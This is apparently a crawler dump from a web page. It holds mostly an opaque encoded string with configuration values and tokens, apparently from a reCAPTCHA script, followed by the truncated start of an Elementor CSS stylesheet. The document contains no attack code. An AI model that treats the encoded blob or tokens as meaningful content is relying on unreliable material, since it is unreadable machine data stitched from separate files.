fwqrCk8KcNTwpMGxAOXnDty/DjsOeUV3CiMO7UsKKFsOmw5kow5E4wqfChE9CMsOnwqI5CcOow5DCgsOwF8OhRSXCocKiLADCn8OjH8Oxw5fDjEPCiMOAw5DDlF/[base64]/CRLChH8ew4TCvcONwrEhw5oAwpHDp27DhkvCpsObaMK8wpA5cR0yW8O5Y8KcQgtFXSR0V8OPFsOhdcKXw7VmFwlaw5bCtsODd8O3A8OEwr7CusK6w6LCvBnDkns/ecKnbcKPIsKiAMORFsOYw698wpIKwo3DjMO3OmtAR8O6w6fCgF7DtlNsOcKqBA4NFxPDhmEZLXzDlSXDh8ORw5bCklp5wovCpWY9aXlDfMO/wqw2w69aw4N7H3rDs305wq0db2HDokvDjhPDrMK8w6nCgQIzGsO0wonCl8OMH2VMYEBuw5Yne8OFw5/CmU1Xw5V9Gj08w4N+w7jChDEMagxGw7VvY8OBA8KIwpzDhcOJw7l6wr3CoQ3DusOxwq0FfMKBwrRfwrpHEgwKw4xMYcOwHjzDq8K+JsOMcMOrOMOaOsKtTkvCoMK/D8Ouw6FmNRktw4jCqH/Do37DscKKA2bCqFsTw7xDGMK5w40Fw4ldPsKMasOlVl8BNVAJw5o/[base64]/[base64]/[base64]/DcKnwot9w5E4IcKIDSnCvMOiwpTCn8OYwoDDjQthw5ktP8Ohw5PDkCrDpcOVLsO1w54cw6Ihw5t/wqFRX3DCiEsGw54MbsOVw7BfMsKvPMOeMDd1woDDuBXChUDCsknDm0jDk3HDunByVCrCom7DsVNnH8O3wpgrwql0w4Idwo9Vw5JjQcKlMXjCiBNdGcOGwr4uUyEZwqdBC8O1w49Nw4LDqMO4wrlLUMOQwqVaSMKYwofDjsOfw5vDrDo2wq7ChjNhIMKHG8OyTMO/[base64]/Coic6SyTCgsKaw50PwonDvQdzFsKIw6HClDPCuhB9w53DgMK8woPCgcOkwrhoQ8OBJW4QWMKYexZnHCVRw7PDtjtbwqZlwpVpw7XDoRpnworCvWAyw4oswol7eXjDhcKewrR3w5lTPgRGw6hMw53CucKVZSpJNGzDow/CkcKTw6XDumMyw5URw4rDrSvDlsKxw5HCmWVtw5d4w6ICc8KjwpjCrzHDmEYcUFNgwoPCoBrCmAnDiA9twonCi3XCkUEuwqo5w4/[base64]/CpMKHw4DDogjDoMKGw6TCgMKgw7FSFwBDO8OUwpQlwr5CPcOQGz0cScKJJjXDlcKqDsOSw5HClALDuzlgdU1FwonDqBIAXXLCisKoIwTDisKTw4dqY1PClTnDi8Oaw7sYw6PDiMOWSi/DvsOzw58nWMKXwrbDgMKDEQ4NWlbDvmxKwrgEPcKeCMOCwr0IwqYJw6TCgMOlUcKsw55EwrTCisODwrYkw53CmU/DvsOWF3F9wrbCt2d6K8OtZ8OEwpHCiMO6w7vDrknDpsKeRD8Bw4fDvgvClWLDrSrDqsKiwpp1wrzCscOswoV9NCtrKsO2T1UrwpDCtktZZRtZZMOCX8O8wr/DsygpwpPDqU9/w6TDvcKVwp5twqrCtUjCinHCq8KwdsKvKcO3w5YWwrJpwoXCk8OjaXB/bTHCpcKBw4RAw7XCjx8vw5UjM8KUwpDDmMKOWsKZwoPDkcKtw6s2w5d4EElgwqk5eQrChXDDn8O+Un3CiVXDizNgJsO/[base64]/w7LCicOOw7AMY8KMNyzDoMOrwrhywqnDj3TDpMOMw4QgMUp1w5XDl8Kbw7BQLBpmw7nCk1/Cm8OvMMKqw6zCqFF3wqxiw6I3wrrCtsKww5VYaXbDoCPDqkXCucKDVcKGwpkvw4vDncO5HF3CoW3Ci0fCg3zCn8K5b8OPL8OiRnPCucO+w5LDnMOQeMKSw5fDg8K/T8KdFMKSJ8Osw7kAbcOYH8O1wrDCrMKbwrQTwrhFwqQXw5oew7DDqMKUw5bClMK2TyIxMR1nRndfwo0ow7zDkMOGw5XCm2nChsKud2wRw414FnZ4w512YBXCpS/DsXwBwpZ/wqgvwpl1wpgpwprDglR+X8OPwrPDkwNLw7bChmfDoMOOTMKEw47CkcKgwrvDqcKYwrLDlgzDiVBVw4zDg24oHcO7wp8HwobCuwDCs8KrR8KswrDDiMOkKcKOwoZ2ET/Dh8OYCFNfJ2BqKEw0FHzDlsKFeVcfw69vwpQRIjNnwpnDoMOpcUp6TsKWG1htJjcXX8OzdsOKKsKEG8KnwpUfw5JDwpc1wqIhw5gTfVYdE2B0wpJKcljDmMKew61EwqfCg3fDuRfDncOZwq/CrADCksO8QMKzw6olwpvClGEYIgYiJ8KaERwlNsO7G8KdQSrCnw/[base64]/wqozwocmPsOAwqbCqW7Cr8O4IkrDrGEwD8OkVsKwYUrCuTPCik/DvV9RXMKWwofDoyZVL1tVEDBGX2dCw5B/HirDsFHDk8KJw7zCn38waHTDmzUaEHTCk8K+w4gkd8KOUFo5wrxLVWV+w4PCisOMw6PCpyEZwq1uUBMIwoJew6vChiZ2wqtmNcKvwqnDvsOOw60Xw4kUJcO7wp7CpMO8FcO/w53DjlXDj1PCh8OuwpvCmgwYMVNEwq/Cj3jDn8KSBnzCtQBSw5DDhyrCmnM+w4Rfwr7DtsOewpQzwpXCiDLCocOjwpkUShAtwo9zMcKZw4rDmn7DnHDDii7CnsK6wqR9wpHDh8Okw6zCnWIwQcOlwovCkcKywo4kBn7DgsOXw6M/QcKqw4bCrMODw6/CsMKgw5LDsk/DtcKDwrE6w5ppw6FDUMOQXcKTw7lLL8KBw6vCoMOtw6gecBMuJgvDtFbDpRrDp2HCq3gPZsKhaMOrHcKQVSNKwoorJjzChBbCnsOTNMKMw7bCqUZ1wrlPKsOfMsKwwqN+VcKtb8KJGxoDw7BAfDhqecO6w73DizDCgzB/w7TDsMKETcOaw5nDig3CqsKrKMOCU2AxLMKNDBIJwokdwoAJw7B6w5E9w7hqasO9wqc/w67DvsOSwrIVwpDDt3QOQ8KWWcO0C8KLw6/DnlE9b8KcAcKDQmvCt1vDuVbDsl5rck/Cty4Fw47DuFjCplwQWcK3w6TDkcODw7HCgDNgRsO6DDYXw4AUw6/DmS/[base64]/Dm8K5IsKRwociw4l8AMKzw5QcwpBLUUpNw6Uiw6nDlcKLwocxwqzDsMO/[base64]/DtC/[base64]/Cn8Krw7TDuTMAwrXClsOFG8ONLlgDw7nCgHsJwqttVMKfwpfCrnPCv8KXwrdbT8KYw4PDhVnDoQjCm8K7F3A6wptIH0F+asKmwrYCISjCssOcwqQDwpPDqsKwF0wzwphew5jDosOJW1FResK6ZH9nwqgOw6/Dh3gNJcKgw58+GHZpJnAYPUs3w50+fMOsNsO0RiTCucOXb3TDhl3Cp8OWesOQLmZVQMOkw7xoeMOKMy3DncOCGsKpw7pPwpsZQH/DvMOyY8K8C3DDo8K4w4hzw61Xw4vCpsOdwq5LX3prZ8KLw6hEPcOPw4dKwrRrw48QEMK2dibCl8OaDcOAUsOwGEHCvsKJwpfDjcOAfgYdwoHCrQlwCVrCnArCv3U6wrXDmCXCpVU3eV/[base64]/DrjNyKk1PYMKRF8KrNcKwIHInDMK6wqrDqMO/w7AGOcKCOsKNw7LDusOEKsO9w6XCjEx3WcOFTzUzAcKMwqBLOXTDgsKTw71KdTcSwrRSTcKCwpBkSsKpwoXDjHwEX3Uow4sFwr8aPHkRd8KGI8KlJBPCmcOywqTChX1/AcKtbVokwrfDhcK6MsKvc8KfwolvwonCpxEDwqE+clHDgH4Aw4swR2nCs8OYSBYjREjCrMOIdAzCuiLDm0dycxxwwp7CplPCmEsOwo/DkAVrwpsswoxrAsOAw6A6BUTDqMOew7p6PF0WLsOyw4XDjEkzKhPCjRjCuMOOwoF1w6/DuxDDi8OTBsOowqnCm8Ovw6xbw5pFw7rDr8OKwq9qwpNowqTCgMKYIcKiScKRSVk5csO+w4PCkcOpKMKsw7HCrV/[base64]/DtwHClRDCpmNDwr1MTV42w4DCq8Krdj7DmMO2w7TCkWF2wosAw6zDmEvChcKrDMK4worDl8Ocw4bCu0vCgsOww6R8RFjDmcKOw4DDtDoMwo9rCTjCmRd8bMKUwpLDjVxEw4FJJ0jDscO9c2YiZnsbw5jCocOsWHPDsAF5wr8Ow6fCk8OfbcKNKMOKw5t7wrFGBsK3wq/[base64]/[base64]/[base64]/DhScPw5U7dzMgH382wp0pwrJ5w4QFMMKNEsO1w7rDgkhcBMOsw4TDlMOgZl9Xw4jCqmPDtg/[base64]/CtxF0wp1MWmFzw5t5PkLDtCBuwrBTcXdHw5zDhlFowo4YTsK9TzLDm1HCp8KLw6HDusKJVMKjwrUzwq/Cn8K0wpVjN8OYwqfCn8KLNcKcfDvDvsOPAAzDo2Y8OcKFwpbCiMOheMKBdsK+wqnCg13CvA/DpgbChArCtsOxCRkGw6NXw6nDhMKcK2LDpHHCi3sgw7/CvMKmMcKYw4MZw7NkwoTCkcO5f8OVJU/CucKhw5bDgCHCp2bCqcOxw4pARMKfU3E/F8K8JcKEU8KsDVl9BcKywoN3IVrCt8OaRcOGwo5Ywqo0ZihNw6dEw4nDpcOldcOWwocow7XDrsO4wrbDklkXXsKFwoHDhHzDi8Ovw6IXwpRTwpTCpcObw7TCsCVlw61nwqZSw5/Chz3DkWcYa3pYH8KCwqMTHsONw7PDnEPDisOFw7BSacOmTy3ClMKYAyAQbQQgwocmwpplT2rDocOkWEfDscKMCHo/wrVPIMOLw4zCpA3Cq3LDhgDDg8KZwq/Co8OIUsK0FGLDvVRSw4NQdsO7wr4pw4oGVcOxLQbDm8KpTsK/wqDDqsKcVW4IKMKAw7fDomV1w5TCkV3DmMKvN8OyBFDDoQPDvX/CtsO+DSHDjTQUw5N7AUZ8HcO2w504K8KIw7fCmVfCq2DCrsO2w7LDkG1Awo/DoQJZJMOfwrDDjRbCgjpRw5HCn0JzwpzCkcKYU8O6ZMK0w43Co2JlJgzDuCUCwrZzIgXCtRpNwojCiMOyP1Y/[base64]/CmHHDp8KCJMKzwqHDujbCoQsoQsKnOX9aMcOcw65Rw70bwpXCq8OZMTFgw57CiC/DvcKBWxFHw5bDqhTCtsObwo3DlV3CthglFEDDhypsE8Kxwq/CrjLDqcO7QiHCugdLE0tbCMKRTmXCn8KiwrtAwr0Lwrh/[base64]/CpcK5el5EYhU4HsKFwplhMcKpBnhAw5Qdw6jCswTDkMOow78lf0JMw511wpF8wrLDkhLCncKnw5Yuwqlyw5vCk24DIkjDinvCsXpcZBIgQMO1wpMtQMKJwprCg8OuPsOAwonCs8OCGU5dMwPDq8OJwrIjdznConUqKX81MsOKUX/CgcKVwqkFaDkYSAPCucKLNsKqJMK7woDDv8O2IHDDu2HCgTkBw7PCl8OvZW/[base64]/wohYGT9ufXNuazpQK0/CuGjCqsKGFCnCkVXDqSLCgTjDuR/DszLCjiTDvcORV8OGCUbCqcOhbRZQOxpdJyXDhHpsazNSNMKZw5PDjcKSYMKVSMOmCMKlQTcHeXlaw5rCucOjY1p0wo3CoAbCuMOjwoDDlHrCph8Aw55tw6kAbcKxwobChnUqwovDhXfCnMKaI8OYw7o4JsKGVS97U8KLw4xZwp/DpznDmcOJw5bDr8KYwq0cw4PClXfDg8K7O8KJw4LClsOMw4XCpzDCqk1ALm3Ds3F1w408w7fDuDXDssKywonDkgEaHcK5w7jDs8KqOMOZwq83w6/DlcO8wq3DksOkwrfCrcOwOAt4XwZFwqwyOMK1c8K1VygBeyNDwofDkMKKwrlhwpDDvBolwqAywoDClSzCjgxCwo/Dpg/CmcK6ay1aIyvCmMK9VMOXwo81asKKwqDCpjvCucKmB8OlMBjDji46wpjDpyfCrRA+XMKpwq/Dt3XClcOyOMKCVFkwZMOCw4IBBSrCiATCri5uOMKcJcOfwpPDrADDusOYBh/DgyrCjmEed8KNwqbDhx7CizTCiVrDt23DqnnCqTREGB3Cq8KpHMOPwq/[base64]/Du8Kxw6TDjsOjw4MjX8OgZMKrKcObT8K1wqAVRMOQaSsFw5rCgDUyw4NIw5/DjgHDgMOlVsOQXBvDr8Kaw4bDoRNawqoXOAM5w645RsKYHsOPw4F0DyFmwo9sIBrCrl1/MsOffyZtQ8Ogw5HDtCR9YcKtTcKiTcOjMWPDqU/ChsOswozCgcK/woLDvcO5QcKawqEZfcKKw7MjwqDCtCQQwoFVw7HDi3DDqyUhAsORC8OEcxpjwpEnecKGCsOCeAR3OF3DogbClxTCnBDCo8OHa8OLwrHDlQ19woYeb8KSKSfDscOWw5Z8R01jw54mw4dkTMOfwo4wAmPDiiYawrttwowYS3tzw4nDtsOIVVvCtz/[base64]/DisOsAcOfwoQuw60Kwp9rw61Gwrwuw6/CsX3ClmIGPMOCBl0cPsOCJsOaIFLCiTgtdU5cOgMtU8K+wog2w4oEwpHDl8OJHsKiKsOcw7/CnMOKbhbDpsK5w4nDsgQcwrBgw47Cj8KeD8OzCMOCCVV/[base64]/DrVF2w6XDtijCr8OQwpzDoATDucKZwqJHw6Vbw7wEw6BrGDTCuTjDtX81woHChi58X8OhwrkgwrxMJMKnw47CtMOmLsKpwrbDkh/CvmHChiTDtsKcKh0OwoFtWVArwpLDnlAxNgvCh8KFO8KFEVfDucOWa8OtVMKkb0jDpyXCjsOWS3cQQsO+bcK/[base64]/[base64]/CksKzw6dswp/[base64]/CqkXDngpeTnkfLsKhUMOca8ORw5A2wpQtciDDs28Qw41/GlvDvcOBwqtHd8KZwqQYe05lwpJMw5A+ZMOEWDzCm0UzdMORJA4Ua8K7w6sdw5jDjMKBRi/DnV3DphPCo8O+MgTChcOpw5zDv2DCs8OqwpDDqzZnw4PCncOaNCplwpoYw6seDzvDu1hzHcOowqNvwrPDjkhbwp16UcO3YsKTwqTCt8K/wrbClWUCwpcMwq3CqMKvw4HDqErDncK7HsK3wrvDvHFUehA0FDnDksKzwo1Aw6hhwoVnGcKCJMKTwqjDqD3ClQEqw5dUDGfDpMKKwqgdR0VrOMKIwpQLYsObZWdYw5RMwqt+Az3CpMOPwp/Ct8OiEgVUw6HCksKPwpPDpFLDo2rDuS/CpMONw495w6UBw6zDszDCpS5Sw65wNQvDhsOkYEPDhMKAbxbCqcKXDcK8TzTCrcK2w5nCugocNcOmwpXCuhEwwoR5wojDgicDw6gKVgtGe8OIwrl9w6Rnw64tEQRhw5sew4cfaHVvHcO2w4/Ch2tqwpgdZFIcRE3DjsKVw7NaRcOVA8OlD8O8eMKMw7TCjGk1w4vCksOIMsKZw49lMsORaQRMPkVrwrRKwrkHCcO9BEjDrVwLLMOHw6/[base64]/[base64]/CrgxZwo/CohrChQQAw5zDnMOFdTPCocOGUMKUw6BCb8Oewqlbw7scwrjChsO3w5cKTDvCgcOLCnBCwo/DrglzIMOWER7Do0Q8eBLDg8KCdFzCkMOBw4BxwrDCrsKeCMOCeS3CgsOrIXMsK10FAsKQN2JNw7wvB8KSw5DCh1JuBXPCtEPCgjwRBcK6wpEPfREyMgfCm8Kqwq8jFMO1acKlUxRRw6tzwrPCgW7ClsKZw53DkcKgw5vDmWo+wrXCskY3woPDr8KhWcKLw5LCn8KPfk/[base64]/Dvixow4xdw7DDsm1bwq7Dn37CusO7w7nDjcOvwoXCjcKlW8OnI8KkAcOTwqVxw4xwwrFEw7/[base64]/DpzgXw7rCvcKZw7tbPMK6eDPDnT3DmsKiw4c1WsO0w49OcMOvwq7CucKOw6PDh8Kzwp8Nw4UoWcOhwqoOwr7CrGZHBcOnw63CmzljwrTCisObPityw6N2wpTDosKqwpkzeMK0wrg6worDsMO2KMK/BsK1w7Y7GhbCicOdw71BKTvDr2rCsSc+w5jCjhc3woPCu8OANsKhLDEDwqLDj8KTJQ3Dg8KAISHDpxHDrWPDrAJ1b8OdQ8OCTMOfw6hNw489woTCmsKtwo/CtxfCmcOPwr1Kw47DlmzChEtfCkgRHiXDgsKbwposWsO3wp5hw7NUwpovKcKgwrHCvsOqSjZRfsOVwrpTwo/ChiJFLsK1Q1LCmMOfHMOzecOGw7hkw6JrWsOxE8K3CcOLw6vDhMKNwpfChsO2ARXCicOIwr0Ow4HDt3t2wpdVwq/DiTECwpHCp189wqDDscKKcyQ9AsKJw4ZqMhfDhw7DksKLwpkZwpHCnnfCt8KUw7grTxgvwrMWw6fDlMK/RcK3wpHDj8K9w7Rmw6HCg8Ofw6klKsKtwrEyw7bCjQ8nEQAEw7/DqmBjw5LCtcKgMsOvwrpZLMO2TsOnwo4twpTDv8OFw7PDk0PDkz/Dt3fDvjHCnMKYdRPDgcKZwoZ3Z3nDvh3CuzzDpTHDhS4vwoTCmsOnPQA/[base64]/DusKJMFnDlS3Cu8KpRcOgf1QBCk0Xw5HCmMOmw70HwrxVw7dOw7BzE0F5PEQGwq/[base64]/DgcODw6Z1w44pwotYb8Omf8KYacKcw5IZcsK+w4U0CyzDhsKNMcKRw7bClcKdCMOROmfCq0BRw71vSzTDnQcVH8KvwrjDimLDi2xcKMO8WX7CoXTCmMO2N8OfwqvDmQ4dHcOoGsO5wpsKwr/DlCvDowcXw6nDvMOAesK/AcOJw7xiw4dWVsOCH2wOw54/[base64]/CmlbCqcKfw6xAJ2XDqnbDucKewqoDw5DCj2TDnR4rwq3CiBjDisOCQlQDCEvCgCjDkcO/wrjCqMKRW3jCsVXDqcODVsKkw63Cnx5rwpQWZcKQazgvLMO8woh9wqTDrVkBc8KxLEllw6/DqsO/wqDDpcO7w4TCgcKmw4J1IcO4woMuwo/CksOXRRxLwoHDrMKlwonCncOsbcKpw6MYOHN3wpsMwrh2fTFQwr99XcKewqsRVwbDpBpkRHjChsKMw7HDgcOvw4lSMFnCpDbCtjzChMOrLy7DgAvCusKnwotfwqjDisOXZcKYwrZjLAh8wqvCj8KGYR58IMOBXcOeJFbCn8Oswp94IsKmFjZTw7/CoMO0EsOsw5/Clx/[base64]/CsGwww7LDgsObwpLCi8O8bxfDtw7Dt8Osw4EUYj/[base64]/[base64]/ChMOLw7bCncKww7bCvcKHGsKIXcK2wr3Cnl9Qw7PChw0WWcOILiEbDMOcw69RwolWw6PDpsOLL25gwrQgRsOZwqtQw5TCnnTCj1LCr2AywqnCtlZ7w6F9MG/CnX/Do8K5FcOEWiwBaMKMIcObMFTDpj3CjMKlWyzDksOrwqjCuSMjUsOCXcOvw4gHZ8OOw63CiEkxw57CtMOrEh7DvT/Cl8KMw7vDkC/[base64]/[base64]/CjcOVBFnCoCo6WFfCqkTCqk8Fwoxtw4PDgMKpw7XDs0rDqcK9w77CqMK0w7dNNcOgLcO+HhlOBSEdGMK8wpZlwpJ6w5k8w6ogwrJ/w4g2wq7Dm8OiPXJQwptWPh/DtMKDCsKVw5LCncKgO8OqFCbCnjTCjMK9TyHCkMK8wprCuMOtZcOUf8O0PMK7bhrDtsKERRAzwrR4MsOMw48RwoXDqMKuBRdZwpIZQMK/OMKQECXDl1PDrMK2LsKCUMO0d8OaTH1/w7Uowpkqw61beMOWwqnCuFzDhMO9w47CkMKgw57CqcKAw4zCqsOIwqzDoz1BDVdUYMO9wosQNCvCiBDDmHHCv8KTF8O7w5AAWcOyUcKPd8ONTEVUdsOONlErKDjCuQ3DghBTNcOJwrvDvsOTw7gwFGPDlUM7wqrDvwjCqll1woLDtMKFNBjDnU3CssOeG3bDnF/Ck8OsPMO/ZcKqw5/DjMOHwps7w5HCiMOPVAbChCXCj0XCiVZrw7XDg0ojYlklJcOBSsKZw5vDjMKEP8Omwr8yMMOowpXCh8KGw4XDvsKewprCiBXCkw3DsmdaJHTDtTfCnCjCjMOKMsKiVxElb1PClsOVd1HDssO7w6PDuMOrHDAfwqDDkTbDgcKJw5xFw5gRJsKRMMK6TcK4ERnDgV/ClsOCPARDw4JywoNWwojDoxEXPE8tP8OWw6EHQhbCgMK4eMOhGcK3w74aw7HDvg/DnkDCln7DvsOWAcKoG2dtAhlsQMK1DcOVDsOkJEobw5DCqHbDhMOnXcKMwozCsMOswrU8a8KiwoPCmC3CqsKSw7zCsgh0wrBzw7bCrsOjw4bClXnDjRQnwrfDvsOew5Ifw4bDqjARwp7CtHxcM8OCMcOpw6pPw7luwo/CucOVGFhfw71Nw5XCjVnDn0/Dp3bCgEAMw4ohTsODUjzDiUEjJmdOdMOXwprCmDR6wp/Do8Olw4jDqXpYOFAnw6PDq07DplsmJzVPWMK6wr8abMOPw6vDlBwTD8OOwqzDsMO8bcORHMOGwrVFZcOOMwxwasOcw6HDg8Khwpl8w7M9alzCmTjDjMKgw6bDq8O/BzlVX2YmH1vCnlHCtjrDujJ2wrLCk0/CoiDCsMKYw70sw4ULLX0eOMOYwrfClA0kw5XDvwx6wqvDoGg5w5NVw4Rpw7hdwpnCisObfcO/wotiT0hNw7XDmUTDsMK5bU5hwojDpycTB8OcPB1jR0lfDMKKwrTDqsKNIMK1wrHDmELDjgbCqzY2w6jCvyTDi0fDqcOLIm4kwrfCuDvDlz/Ck8K/TyprIcKew5psBwnDucK/w47DnsK8S8OJwo0cajk8ECTCnBTDgcOsK8KnLEDCumYKQsKhwpM0w7B5wp7Dp8K3w43CgcKDXsOBYAvDssOXwpTCpXp4wrU1QMKqw7hIVsKlMUjDlnnCvysiHsK6amfDo8Kwwq7CkRTDvCrCrcK8S3B0wrHCnj/CtlHCqz1+J8KKQcORAkHDoMKewqfDpMK4ZgvCnnFqPMOhF8OHwqhHw6rDmcOyKMKnw6bCuSjCpUXCvn8UdsKKBSoOw7vCkQNUZcOgwqLCh1bDqzgOwoNfwrkwDR/[base64]/DjxEowosFw7ZDwo5bwroNbcKVFFtYOVPCuMKKw5Fiw7AAIsOlwo9/w5XDgmrCvcKGV8Kew4/CtMOpMcOgwqzDocOiTsOyNcK4w57DusKcwoQ8woBJwpzDpE1nwonCqQvCs8KfwppswpLCgMKISyzCkcOnU1DDtFvCjsOVHRfCoMO8w47DlVovw6srw7FDbMKkDk1wbysYw5VLwrPDrycXTMOBTMKUf8Oyw7nCmMOMGQrCqMO2d8OqHcKrw6Iaw4Ndw6/[base64]/Cn8KWAG9BwrUVwrtVd3XCogHDr8KWw549wrXCmhfDjQd7w6PDvAdNH30/wodwwofDo8Orw48Kw79bR8OwUHo8LzV2UFvCjcKyw4JAwoQbw57DuMOla8KIV8KTXW7CqVDCtcO+aQNiIERUwqB0CG3DlMKqc8Kfwq/[base64]/CnisCWcOxwrTDhcKhw54AH292cVHCisOaw798csKhAnXDhsO1bGTCjcOfw79qZsKMAMKKX8KbPcKdwoBRwpHCtiIfwr55w5nDtDphw7/CnUoTwrrDrFNcKsOLwqtmw53Do03CkQURw6HCusO/w5vCs8K5w5d2M2J+VGPCrRVXTcOmYHzDnMKuPyh4bsOkwqkGFjQwbcOSwp7DsB/Co8OGS8OdVMO+PsK+woByTA8PeAUdZQZQwofDox8sCRBNw6Ngw6Unw5/CiB8ZQWdsB3vCscK5w65gQwA6OsO1wpTDgGPCqsOOMG3CuA5QKmR0woDCq1drw48ldxbCrcO4woTCqk7CgR/[base64]/Ckgwlw5vCkMOgw5tDFnfCuE7DgcKkG8KEwoDDm0gUHsK+w6TDh8O2Ky40w47CjMO+T8KWwpnDmz7Ck1sADsO7wqDDisO/YMKBwr5Ww5sxBnvCrsKiYT55ODTClVrDtsKrw7vCicOFw47CrcO0dsKxwrvDvhDDixbCmHcmworCssKBfMK8UsKbEUwdwqYOwqs4bQbDghlVw6fCiSnDh19Swp3Dnz7DpUJGw4bDjGEcw5gVw6jCpjrCtTs9w7TCi349NlNgdGHDiTh6OcOlSXnCisOuX8Owwpd/EsKRwpXCj8OEw6HCvxvCnCgFPSdJNHYhw7/[base64]/[base64]/wrLCvnvCmXbCisOOC8KeNllLaBNVw7rDu8KTwrHDvk9HGCjDux57B8KYfEJtdy/ClFvDjT1RwooYwpJyRMKZwoM2w5MKwrA9bsOXeDIDQzzDomLDqBsbYQwBBxLDgcK8w7s1w67DscKTw7crwp/CpMKPbAB+w7zCsQnCpS97TcOWYMKnw4HCmMK2woDCm8ORdA/Do8OTbyrDphJ6T25pwqVXwps9w7XCq8KZwqnCmcKpwqYCaB7DmGsuwr7CkcKTdj9ow6l9w5Ncw73DkMKmw5vDrsO8QQ1Twr4Xwo5eQS7Dt8K8w7QJwqVlw7VFRwHDosKeNCsoJBrCmsK/OsOLwoDDjsO3cMKZwpwFBsO9wocowpbDssKFcFAcwoYtw4Ulwp0Ew5/Dq8KGcMK7wo8hTQ/CoF0Gw48VUSwFwrYew6jDqsOiwqHDp8K1w4oywrNcP07DoMK0wqnDuDzCm8OhZ8OWw6vCg8KKCcKXFMOiVSvDvcOtTFbDmsKHPsOwREPCkcODR8OCw7ZVf8Klw5vCl2tpwp1nfBMywrjDrW/DtcOkwq/DmsKhTQdtw5jDiMOYwrHCjF3Cuwl0wp1uV8OPQsORwq/Cv8KlwqDCkgTCu8OIScKSH8OUwpjCj21of2ZOBsKQK8KmW8KkwqzCgsOMwpEPw6FuwrPCoQkYwrXCo0bDi3DCmGvCkF8Iw7rDq8KdJ8KKwq9VSwYNwpfCqsKnKk/Cv0NIwoE+w5p9dsKxUVUjScK+aXjDtgMmwqk3woHCu8OVc8KWJsKmw7hzwqjDs8OkTsO1WcKuQ8O6MhsBwozCucOcKgXCnVrDosKHB2MNcGsBIAbCiMK5Z8KYw7tuL8Okwp14QyHCmS/Cvi3CmUTCm8KxDzHDsMO/A8Kjw6k/ScKMGx3CkMKoFCU1fMKBIwhMw6V3RMK8dzfDmMOWwrLChDovS8OMbgUEw71Iw6HDkMKFOcKcZsKIw71ewqrCk8OGwrrDlCITO8Kpw7lhwoXDpwIxw63DvmHCv8OBwotnw4zDkzfCrGZfw4kpSMKtwqjDkm/[base64]/CjcOywrDCrATCscOWw7DDuUZbAAvDhD7DpcKwwrBkwpfDsnlRwo3CuVAdw6bCmFEsCMKyfcKJGMOHwoxPw7/DkcO7EkLClB/[base64]/w5bCm8KtaSLCjcOlaMOHQMK5QsOZVMKlNsOjwp/CvRtfwpleVsOxEcOgw7ACw5gJdMKgZsKGXcKpDsKxw687AUrCt0PDlMOewonDssOnQcO5w6LCr8Kjw6dhDcK/EcK8w6U8wr8sw5Qcwpkjwr7Cs8Oxw7fDq2lEGcK/P8Kpw61cwqzClcOjw4sHfH56wqbDpRtrOVnCk34hI8KZw6kRwq/[base64]/fy/DjCjDk8O1w7bCjcKLwpISDXBgwqXDkhzCqcKxd2R+woPCtcOxw5MFKEY4wr3Dm37CocOKwpNrYsKkRsKmwpjDi2vDlMOvw51bwpsZI8O+w4ssQMK/w6PCncKDw5zCul7Dk8K+wq5qwqkXwrJvJcKew6NkwrnDiRcnCh3DtsOGw5R/QSslwobDhTjCusO8w4AUw6/Ctj7Dngs/QGXDuQrDpnICI3PDlS3Cj8OCwqvCgcKFw6UibcOMYsOMw5zDvjfCl27CpB3DthnDpkrCpsOww7NQwoNtw7FAYybCgsKewrjDuMKmw77CmlfDq8Kmw5ReEzkywqkHw4QsSA3Cv8Opw7c3wrV7MgrDmMKIYsK9NFsmwqAKJE3Cn8KFwqjDrsOaGCTCtC/CncOfI8KtMMK0w43Cq8KpJk5nwrPChMKyDcKBMjHDpj7ClcKVw7kpB3fDn0PChsO8w5rDuWAwcsOrw60kw6Enwr0zYzxjBRMUw6/DhQQGI8Ktwq1Pwq9gwrHCtcKqw6nCu2sHwpwWwrocb1ZXw71dwoZGwrnDqxcXw57CqsO8wqVldMOXV8O/woIJwrvCrT7DrcOww5LDmcKnwrglRcO8w4AtaMODwo/DsMK0w4dLfMKaw7Bpw7zCrHDCl8KXwp0WK8O4emBUwpbCjsK9XsK2bl9ze8Ovw5wZWsK/[base64]/CgMOIQcOPeEfCrsOiw6NmwqowS8OnwonDiBrCrcKrTFFKw4o9wqjCjQHCqwbDpCoFwoUXCi/[base64]/P8OlOxDCpMOowrJKw4jCgMKCw6nCssKCERDDqMK3NcKicMKPGnXDlSPDqMK/w5bCvcOtw5xTwo/DpcO7w4XDo8OgelIxGcK/wqNZwpbCmkZ/[base64]/[base64]/aWBPDXrDp111w4/[base64]/CrBEyFXFGMVUrDlM1w6XDiS9sacOIw4PDqMOJw4rDtMKIZMO6wprDnsOsw53CrwtuaMOaYgbDiMOaw40Pw6DCpMOJPsKGVz/DtifCo0dbw4jCmMKbw5trO2gkJMOFPVPCr8O6wqnDuHs2XcKc\x22],null,[\x22conf\x22,null,\x226LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.esbeda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E21ZLQEN6FBYJowld7Yd09SzJ85sMUF4XYxRtX28s28\\u003d\x22,1,0,null,1,1768694468449,0,0,[203],null,[241,255,1],\x22RC-O0ufJsDQMGWDXA\x22,null,null,null,null,null,\x220dAFcWeA4Aq4G3U7Z1ABCPKii94G7r0QvJmPuQENUuXQGU3dYBrYVtjJ-xzsrF8ZJHEnyofDLqoOaQmxg3PgskM4VybG6_-ycp6Q\x22,1768777268633]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1768559004
body_size: 2273
content:
.elementor-226414 .elementor-element.elementor-element-7d959519{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 